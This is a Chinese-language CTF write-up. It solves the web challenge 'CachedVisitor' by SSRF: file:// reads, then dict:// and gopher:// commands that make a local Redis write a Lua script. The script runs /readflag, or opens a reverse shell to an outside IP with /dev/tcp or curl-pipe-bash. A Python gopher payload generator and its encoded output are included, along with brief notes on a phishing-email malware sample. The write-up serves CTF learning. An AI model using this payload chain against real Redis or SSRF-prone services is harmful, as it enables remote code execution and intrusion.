Web
CachedVisitor
1
| docker run -d -p 8001:80 web1
|


- 一般遇到这样的环境访问URL,首先想到SSRF,其次是闭合RCE

- file:///etc/passwd


- file:///readflag
- 但是这里读不了flag,根据dockerfile看flag的权限不可读


- dict://127.0.0.1:6379/config set dir /scripts

- dict://127.0.0.1:6379/config set dbfilename visit.script
- dict://127.0.0.1:6379/flushall

- dict://127.0.0.1:6379/set shell “\n\n\n##LUA_START##ngx.say(io.popen(‘/readflag’):read(‘*a’))##LUA_END##\n\n\n”

- dict://127.0.0.1:6379/save

方法2 gopher协议
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| import urllib.parse
protocol = "gopher://"
ip = "127.0.0.1"
port = "6379"
shell = """
##LUA_START##
##os.execute("curl http://ip:port/shell.txt | bash")
os.execute("bash -c 'sh -i &>/dev/tcp/ip/2333 0>&1'")
##LUA_END##
"""
filename = "visit.script"
path = "/scripts"
cmd = [
"flushall",
"set 1 {}".format(shell.replace(" ", "${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
payload = protocol + ip + ":" + port + "/_"
def redis_format(arr):
CRLF = "\r\n"
redis_arr = arr.split(" ")
cmd = ""
cmd += "*" + str(len(redis_arr))
for x in redis_arr:
cmd += CRLF + "$" + str(len((x.replace("${IFS}", " ")))) + CRLF + x.replace("${IFS}", " ")
cmd += CRLF
return cmd
if __name__ == "__main__":
for x in cmd:
payload += urllib.parse.quote(redis_format(x))
print(payload)
|
1
| gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2492%0D%0A%0A%23%23LUA_START%23%23%0Aos.execute%28%22bash%20-c%20%27sh%20-i%20%26%3E/dev/tcp/ip/2333%200%3E%261%27%22%29%0A%23%23LUA_END%23%23%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%248%0D%0A/scripts%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%2412%0D%0Avisit.script%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
|

Reference
Re
钓鱼邮件
给了一个.eml文件,outlook打开,有一个生日快乐.zip,解压需要密码,根据发件日期,24岁等信息,可以猜测出解压密码即为生日20001111

解压后得到生日快乐.exe,双击运行,wirshark抓包,找到ip和port

md5结果

donntyousee

查看函数sub_405559()
存在花指令
